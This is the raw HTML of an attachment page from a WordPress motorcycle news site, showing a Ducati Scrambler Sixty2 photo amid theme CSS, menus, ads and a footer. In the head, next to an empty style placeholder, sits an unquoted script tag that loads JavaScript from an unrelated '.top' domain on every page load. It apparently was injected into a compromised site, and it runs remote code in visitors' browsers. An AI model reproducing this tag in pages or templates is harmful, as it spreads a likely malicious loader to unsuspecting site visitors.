    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/motography/rider-stories/1288-2/",
                    "name": "MOST AFFORDABLE BIKE IN DUCATI&#8217;S 2016 LINE-UP"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "904059a9"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-1302 attachmentid-1302 attachment-jpeg 904059a9 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1902014545 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1828220863"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-653774036"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-654033582"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1660663059"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1902014545 = jQuery( ".motor-slider-1902014545" );$motorslider1902014545.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1902014545.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1902014545.on("mouseover", function(){$motorslider1902014545.unslider("stop");}).on("mouseout", function() {$motorslider1902014545.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="MOST AFFORDABLE BIKE IN DUCATI&#8217;S 2016 LINE-UP" class="entry-crumb" href="https://www.motorcyclediaries.in/motography/rider-stories/1288-2/">MOST AFFORDABLE BIKE IN DUCATI&#8217;S 2016 LINE-UP</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">904059a9</span></div>                                <h1 class="entry-title td-page-title">
                                <span>904059a9</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/904059a9.jpg" title="904059a9" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/904059a9.jpg" alt="1-29 DUCATI SCRAMBLER SIXTY2" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/motography/rider-stories/1288-2/attachment/ducati-scrambler-400-sixty2-zigwheels-eicma2015-16112015-s4_640x480/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/ducati-scrambler-400-sixty2-zigwheels-eicma2015-16112015-s4_640x480-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ducati-scrambler-400-sixty2-zigwheels-eicma2015-16112015-s4_640x480" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/motography/rider-stories/1288-2/attachment/1-29-ducati-scrambler-sixty2-2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/1-29-DUCATI-SCRAMBLER-SIXTY2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="1-29 DUCATI SCRAMBLER SIXTY2" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69717b18a204b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
